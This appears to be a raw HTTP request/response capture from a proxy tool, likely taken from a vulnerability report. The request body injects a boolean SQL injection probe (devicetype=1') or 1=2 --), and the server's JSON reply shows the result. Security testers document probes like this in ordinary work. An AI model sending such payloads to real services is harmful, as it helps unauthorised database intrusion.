 Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
city=&devicetype=1')%20or%201=2%20--&name=&province=
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2014 05:35:22 GMT
Server: Apache/2.2.16 (Unix) DAV/2
Cache-Control: no-cache, no-store, max-age=0
Pragma: no-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 20
{"mapBranchCount":0}